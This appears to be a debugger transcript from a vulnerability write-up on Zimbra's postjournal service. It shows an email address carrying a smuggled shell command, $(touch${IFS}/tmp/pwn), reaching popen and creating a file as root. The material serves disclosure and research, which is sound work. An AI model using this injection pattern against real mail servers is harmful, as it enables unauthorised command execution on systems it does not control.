 (gdb) x/3i 0x0000555555559b89
   0x555555559b89 <read_maps+527>:      lea    rsi,[rip+0x5f55]        # 0x55555555fae5
   0x555555559b90 <read_maps+534>:      mov    rdi,rax
=> 0x555555559b93 <read_maps+537>:      call   0x555555556850 <popen@plt>
(gdb) x/s $rdi
0x555555573ab0: "postmap -q \"aabbb$(touch${IFS}/tmp/pwn)\"@mail.domain.com ldap:/opt/zimbra/conf/ldap-vam.cf"
(gdb) n
[Detaching after vfork from child process 1491384]
173     in postfix_config.c
(gdb)
179     in postfix_config.c
(gdb)
[1]+  Stopped                 gdb ./postjournal
root@mail:/opt/zimbra/libexec# ls /tmp/pwn
/tmp/pwn
root@mail:/opt/zimbra/libexec#